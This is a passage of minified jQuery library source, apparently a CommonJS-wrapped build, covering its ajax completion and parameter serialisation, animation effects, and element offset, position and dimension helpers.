x=u.abort;u.abort=function(){u&&Function.prototype.call.call(x,u),w("abort")}}catch(y){}f.async&&f.timeout>0&&setTimeout(function(){u&&!t&&w("timeout")},f.timeout);try{u.send(k||f.data==null?null:f.data)}catch(z){d.handleError(f,u,null,z),d.handleComplete(f,u,h,i)}return f.async||w(),u},param:function(a,c){var e=[],f=function(a,b){b=d.isFunction(b)?b():b,e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};c===b&&(c=d.ajaxSettings.traditional);if(d.isArray(a)||a.jquery)d.each(a,function(){f(this.name,this.value)});else for(var g in a)bB(g,a[g],c,f);return e.join("&").replace(by,"+")}}),d.extend({active:0,lastModified:{},etag:{},handleError:function(a,b,c,e){a.error&&a.error.call(a.context,b,c,e),a.global&&d.triggerGlobal(a,"ajaxError",[b,a,e])},handleSuccess:function(a,b,c,e){a.success&&a.success.call(a.context,e,c,b),a.global&&d.triggerGlobal(a,"ajaxSuccess",[b,a])},handleComplete:function(a,b,c){a.complete&&a.complete.call(a.context,b,c),a.global&&d.triggerGlobal(a,"ajaxComplete",[b,a]),a.global&&d.active--===1&&d.event.trigger("ajaxStop")},triggerGlobal:function(a,b,c){(a.context&&a.context.url==null?d(a.context):d.event).trigger(b,c)},httpSuccess:function(a){try{return!a.status&&location.protocol==="file:"||a.status>=200&&a.status<300||a.status===304||a.status===1223}catch(b){}return!1},httpNotModified:function(a,b){var c=a.getResponseHeader("Last-Modified"),e=a.getResponseHeader("Etag");return c&&(d.lastModified[b]=c),e&&(d.etag[b]=e),a.status===304},httpData:function(a,b,c){var e=a.getResponseHeader("content-type")||"",f=b==="xml"||!b&&e.indexOf("xml")>=0,g=f?a.responseXML:a.responseText;return f&&g.documentElement.nodeName==="parsererror"&&d.error("parsererror"),c&&c.dataFilter&&(g=c.dataFilter(g,b)),typeof g=="string"&&(b==="json"||!b&&e.indexOf("json")>=0?g=d.parseJSON(g):(b==="script"||!b&&e.indexOf("javascript")>=0)&&d.globalEval(g)),g}}),a.ActiveXObject&&(d.ajaxSettings.xhr=function(){if(a.location.protocol!=="file:")try{return new a.XMLHttpRequest}catch(b){}try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(c){}}),d.support.ajax=!!d.ajaxSettings.xhr();var bC={},bD=/^(?:toggle|show|hide)$/,bE=/^([+\-]=)?([\d+.\-]+)(.*)$/,bF,bG=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];d.fn.extend({show:function(a,b,c){var e,f;if(a||a===0)return this.animate(bH("show",3),a,b,c);for(var g=0,h=this.length;g<h;g++)e=this[g],f=e.style.display,!d.data(e,"olddisplay")&&f==="none"&&(f=e.style.display=""),f===""&&d.css(e,"display")==="none"&&d.data(e,"olddisplay",bI(e.nodeName));for(g=0;g<h;g++){e=this[g],f=e.style.display;if(f===""||f==="none")e.style.display=d.data(e,"olddisplay")||""}return this},hide:function(a,b,c){if(a||a===0)return this.animate(bH("hide",3),a,b,c);for(var e=0,f=this.length;e<f;e++){var g=d.css(this[e],"display");g!=="none"&&d.data(this[e],"olddisplay",g)}for(e=0;e<f;e++)this[e].style.display="none";return this},_toggle:d.fn.toggle,toggle:function(a,b,c){var e=typeof a=="boolean";return d.isFunction(a)&&d.isFunction(b)?this._toggle.apply(this,arguments):a==null||e?this.each(function(){var b=e?a:d(this).is(":hidden");d(this)[b?"show":"hide"]()}):this.animate(bH("toggle",3),a,b,c),this},fadeTo:function(a,b,c,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,e){var f=d.speed(b,c,e);return d.isEmptyObject(a)?this.each(f.complete):this[f.queue===!1?"each":"queue"](function(){var b=d.extend({},f),c,e=this.nodeType===1,g=e&&d(this).is(":hidden"),h=this;for(c in a){var i=d.camelCase(c);c!==i&&(a[i]=a[c],delete a[c],c=i);if(a[c]==="hide"&&g||a[c]==="show"&&!g)return b.complete.call(this);if(e&&(c==="height"||c==="width")){b.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY];if(d.css(this,"display")==="inline"&&d.css(this,"float")==="none")if(!d.support.inlineBlockNeedsLayout)this.style.display="inline-block";else{var j=bI(this.nodeName);j==="inline"?this.style.display="inline-block":(this.style.display="inline",this.style.zoom=1)}}d.isArray(a[c])&&((b.specialEasing=b.specialEasing||{})[c]=a[c][1],a[c]=a[c][0])}return b.overflow!=null&&(this.style.overflow="hidden"),b.curAnim=d.extend({},a),d.each(a,function(c,e){var f=new d.fx(h,b,c);if(bD.test(e))f[e==="toggle"?g?"show":"hide":e](a);else{var i=bE.exec(e),j=f.cur()||0;if(i){var k=parseFloat(i[2]),l=i[3]||"px";l!=="px"&&(d.style(h,c,(k||1)+l),j=(k||1)/f.cur()*j,d.style(h,c,j+l)),i[1]&&(k=(i[1]==="-="?-1:1)*k+j),f.custom(j,k,l)}else f.custom(j,e,"")}}),!0})},stop:function(a,b){var c=d.timers;return a&&this.queue([]),this.each(function(){for(var a=c.length-1;a>=0;a--)c[a].elem===this&&(b&&c[a](!0),c.splice(a,1))}),b||this.dequeue(),this}}),d.each({slideDown:bH("show",1),slideUp:bH("hide",1),slideToggle:bH("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){d.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),d.extend({speed:function(a,b,c){var e=a&&typeof a=="object"?d.extend({},a):{complete:c||!c&&b||d.isFunction(a)&&a,duration:a,easing:c&&b||b&&!d.isFunction(b)&&b};return e.duration=d.fx.off?0:typeof e.duration=="number"?e.duration:e.duration in d.fx.speeds?d.fx.speeds[e.duration]:d.fx.speeds._default,e.old=e.complete,e.complete=function(){e.queue!==!1&&d(this).dequeue(),d.isFunction(e.old)&&e.old.call(this)},e},easing:{linear:function(a,b,c,d){return c+d*a},swing:function(a,b,c,d){return(-Math.cos(a*Math.PI)/2+.5)*d+c}},timers:[],fx:function(a,b,c){this.options=b,this.elem=a,this.prop=c,b.orig||(b.orig={})}}),d.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(d.fx.step[this.prop]||d.fx.step._default)(this)},cur:function(){if(this.elem[this.prop]==null||!!this.elem.style&&this.elem.style[this.prop]!=null){var a=parseFloat(d.css(this.elem,this.prop));return a&&a>-1e4?a:0}return this.elem[this.prop]},custom:function(a,b,c){function g(a){return e.step(a)}var e=this,f=d.fx;this.startTime=d.now(),this.start=a,this.end=b,this.unit=c||this.unit||"px",this.now=this.start,this.pos=this.state=0,g.elem=this.elem,g()&&d.timers.push(g)&&!bF&&(bF=setInterval(f.tick,f.interval))},show:function(){this.options.orig[this.prop]=d.style(this.elem,this.prop),this.options.show=!0,this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur()),d(this.elem).show()},hide:function(){this.options.orig[this.prop]=d.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(a){var b=d.now(),c=!0;if(a||b>=this.options.duration+this.startTime){this.now=this.end,this.pos=this.state=1,this.update(),this.options.curAnim[this.prop]=!0;for(var e in this.options.curAnim)this.options.curAnim[e]!==!0&&(c=!1);if(c){if(this.options.overflow!=null&&!d.support.shrinkWrapBlocks){var f=this.elem,g=this.options;d.each(["","X","Y"],function(a,b){f.style["overflow"+b]=g.overflow[a]})}this.options.hide&&d(this.elem).hide();if(this.options.hide||this.options.show)for(var h in this.options.curAnim)d.style(this.elem,h,this.options.orig[h]);this.options.complete.call(this.elem)}return!1}var i=b-this.startTime;this.state=i/this.options.duration;var j=this.options.specialEasing&&this.options.specialEasing[this.prop],k=this.options.easing||(d.easing.swing?"swing":"linear");return this.pos=d.easing[j||k](this.state,i,0,1,this.options.duration),this.now=this.start+(this.end-this.start)*this.pos,this.update(),!0}},d.extend(d.fx,{tick:function(){var a=d.timers;for(var b=0;b<a.length;b++)a[b]()||a.splice(b--,1);a.length||d.fx.stop()},interval:13,stop:function(){clearInterval(bF),bF=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){d.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&a.elem.style[a.prop]!=null?a.elem.style[a.prop]=(a.prop==="width"||a.prop==="height"?Math.max(0,a.now):a.now)+a.unit:a.elem[a.prop]=a.now}}}),d.expr&&d.expr.filters&&(d.expr.filters.animated=function(a){return d.grep(d.timers,function(b){return a===b.elem}).length});var bJ=/^t(?:able|d|h)$/i,bK=/^(?:body|html)$/i;"getBoundingClientRect"in c.documentElement?d.fn.offset=function(a){var b=this[0],c;if(a)return this.each(function(b){d.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return d.offset.bodyOffset(b);try{c=b.getBoundingClientRect()}catch(e){}var f=b.ownerDocument,g=f.documentElement;if(!c||!d.contains(g,b))return c||{top:0,left:0};var h=f.body,i=bL(f),j=g.clientTop||h.clientTop||0,k=g.clientLeft||h.clientLeft||0,l=i.pageYOffset||d.support.boxModel&&g.scrollTop||h.scrollTop,m=i.pageXOffset||d.support.boxModel&&g.scrollLeft||h.scrollLeft,n=c.top+l-j,o=c.left+m-k;return{top:n,left:o}}:d.fn.offset=function(a){var b=this[0];if(a)return this.each(function(b){d.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return d.offset.bodyOffset(b);d.offset.initialize();var c,e=b.offsetParent,f=b,g=b.ownerDocument,h=g.documentElement,i=g.body,j=g.defaultView,k=j?j.getComputedStyle(b,null):b.currentStyle,l=b.offsetTop,m=b.offsetLeft;while((b=b.parentNode)&&b!==i&&b!==h){if(d.offset.supportsFixedPosition&&k.position==="fixed")break;c=j?j.getComputedStyle(b,null):b.currentStyle,l-=b.scrollTop,m-=b.scrollLeft,b===e&&(l+=b.offsetTop,m+=b.offsetLeft,d.offset.doesNotAddBorder&&(!d.offset.doesAddBorderForTableAndCells||!bJ.test(b.nodeName))&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),f=e,e=b.offsetParent),d.offset.subtractsBorderForOverflowNotVisible&&c.overflow!=="visible"&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),k=c}if(k.position==="relative"||k.position==="static")l+=i.offsetTop,m+=i.offsetLeft;return d.offset.supportsFixedPosition&&k.position==="fixed"&&(l+=Math.max(h.scrollTop,i.scrollTop),m+=Math.max(h.scrollLeft,i.scrollLeft)),{top:l,left:m}},d.offset={initialize:function(){var a=c.body,b=c.createElement("div"),e,f,g,h,i=parseFloat(d.css(a,"marginTop"))||0,j="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";d.extend(b.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"}),b.innerHTML=j,a.insertBefore(b,a.firstChild),e=b.firstChild,f=e.firstChild,h=e.nextSibling.firstChild.firstChild,this.doesNotAddBorder=f.offsetTop!==5,this.doesAddBorderForTableAndCells=h.offsetTop===5,f.style.position="fixed",f.style.top="20px",this.supportsFixedPosition=f.offsetTop===20||f.offsetTop===15,f.style.position=f.style.top="",e.style.overflow="hidden",e.style.position="relative",this.subtractsBorderForOverflowNotVisible=f.offsetTop===-5,this.doesNotIncludeMarginInBodyOffset=a.offsetTop!==i,a.removeChild(b),a=b=e=f=g=h=null,d.offset.initialize=d.noop},bodyOffset:function(a){var b=a.offsetTop,c=a.offsetLeft;return d.offset.initialize(),d.offset.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(d.css(a,"marginTop"))||0,c+=parseFloat(d.css(a,"marginLeft"))||0),{top:b,left:c}},setOffset:function(a,b,c){var e=d.css(a,"position");e==="static"&&(a.style.position="relative");var f=d(a),g=f.offset(),h=d.css(a,"top"),i=d.css(a,"left"),j=e==="absolute"&&d.inArray("auto",[h,i])>-1,k={},l={},m,n;j&&(l=f.position()),m=j?l.top:parseInt(h,10)||0,n=j?l.left:parseInt(i,10)||0,d.isFunction(b)&&(b=b.call(a,c,g)),b.top!=null&&(k.top=b.top-g.top+m),b.left!=null&&(k.left=b.left-g.left+n),"using"in b?b.using.call(a,k):f.css(k)}},d.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),c=this.offset(),e=bK.test(b[0].nodeName)?{top:0,left:0}:b.offset();return c.top-=parseFloat(d.css(a,"marginTop"))||0,c.left-=parseFloat(d.css(a,"marginLeft"))||0,e.top+=parseFloat(d.css(b[0],"borderTopWidth"))||0,e.left+=parseFloat(d.css(b[0],"borderLeftWidth"))||0,{top:c.top-e.top,left:c.left-e.left}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||c.body;while(a&&!bK.test(a.nodeName)&&d.css(a,"position")==="static")a=a.offsetParent;return a})}}),d.each(["Left","Top"],function(a,c){var e="scroll"+c;d.fn[e]=function(c){var f=this[0],g;return f?c!==b?this.each(function(){g=bL(this),g?g.scrollTo(a?d(g).scrollLeft():c,a?c:d(g).scrollTop()):this[e]=c}):(g=bL(f),g?"pageXOffset"in g?g[a?"pageYOffset":"pageXOffset"]:d.support.boxModel&&g.document.documentElement[e]||g.document.body[e]:f[e]):null}}),d.each(["Height","Width"],function(a,c){var e=c.toLowerCase();d.fn["inner"+c]=function(){return this[0]?parseFloat(d.css(this[0],e,"padding")):null},d.fn["outer"+c]=function(a){return this[0]?parseFloat(d.css(this[0],e,a?"margin":"border")):null},d.fn[e]=function(a){var f=this[0];if(!f)return a==null?null:this;if(d.isFunction(a))return this.each(function(b){var c=d(this);c[e](a.call(this,b,c[e]()))});if(d.isWindow(f))return f.document.compatMode==="CSS1Compat"&&f.document.documentElement["client"+c]||f.document.body["client"+c];if(f.nodeType===9)return Math.max(f.documentElement["client"+c],f.body["scroll"+c],f.documentElement["scroll"+c],f.body["offset"+c],f.documentElement["offset"+c]);if(a===b){var g=d.css(f,e),h=parseFloat(g);return d.isNaN(h)?g:h}return this.css(e,typeof a=="string"?a:a+"px")}})})(window),c.exports=jQuery})